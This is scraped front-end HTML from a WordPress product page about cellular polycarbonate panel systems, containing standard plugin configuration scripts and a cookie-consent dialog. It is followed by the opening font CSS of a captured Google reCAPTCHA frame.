var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"936540476a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":44727,"title":"Sistemas%20de%20paneles%20de%20policarbonato%20celular%20%7C%20Polimertecnic%20%C2%A9","excerpt":"","featuredImage":"https:\/\/www.polimertecnic.com\/wp-content\/uploads\/2022\/05\/Captura-de-pantalla-2022-05-24-144929.jpg"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9" id="molla-image-swatch-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"4bfe945aea","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.polimertecnic.com\/sistemas-paneles-de-policarbonato-celular\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bellows-js-extra">
var bellows_data = {"config":{"main":{"folding":"single","current":"off","slide_speed":400}},"v":"1.4.4"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4" id="bellows-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","post_id":"44727","plugin_dir":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"5ac9ee5703"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script defer src="https://www.polimertecnic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766851726" id="akismet-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"f559bd84dd","urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.polimertecnic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","checkout_page_url":"https:\/\/www.polimertecnic.com\/shop\/checkout\/","fragments_nonce":"0f5e261fd2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02-300x55.png" alt=""   width="300"  height="55"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&co=aHR0cHM6Ly93d3cucG9saW1lcnRlY25pYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uuvlhnh3pvoc
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
